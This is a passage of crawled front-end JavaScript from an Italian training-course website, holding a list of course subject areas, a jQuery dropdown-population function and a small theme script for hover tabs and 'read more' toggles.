            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            },
            {
                "value": "digital",
                "text": "Digital"
            },
            {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "filologia",
                "text": "Filologia"
            },
            {
                "value": "filosofia",
                "text": "Filosofia"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "glottologia",
                "text": "Glottologia"
            },
            {
                "value": "lingue",
                "text": "Lingue"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "letteratura",
                "text": "Letteratura"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "storia",
                "text": "Storia"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    }
}

// funzione che popola una select
function populateSelect($select, items) {
    console.log('Populate select');
    $select.empty().append('<option value="">-- Seleziona --</option>');
    if (items && items.length) {
        $.each(items, function (_, item) {
            $select.append($('<option>', {
                value: item.value,
                text: item.text
            }));
        });
    }
}

$('select[name="_sft_pa_tipologia[]"]').on('change', function () {
    const selected = $(this).val();
    const data = area_tematica[selected] || {tematica: [], fruizione: []};

    populateSelect($('select[name="_sft_pa_area-tematica[]"]'), data.tematica);
    populateSelect($('select[name="_sft_pa_modalita-di-fruizione[]"]'), data.fruizione);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1
body_size: -45
content:
var $ = jQuery.noConflict();
$(document).ready(function() {
    $('.vantaggi__nome').hover(function() {
        // alert('ciao');
        var index = $(this).index();
        $('.vantaggi__descrizione').hide();
        $('.vantaggi__descrizione-' + index).show();
        $('.vantaggi__nome h3').removeClass('active');
        $(this).find('h3').addClass('active');
    });



    $('.readm').readmore({
        speed: 75,
        collapsedHeight: 200,
        moreLink: '<a class="btn-read-more" href="#">Leggi di più</a>',
        lessLink: '<a class="btn-read-more" href="#">Leggi meno</a>',
        beforeToggle: function(trigger, element, expanded){
            $(element).toggleClass("open");
        }
    });

});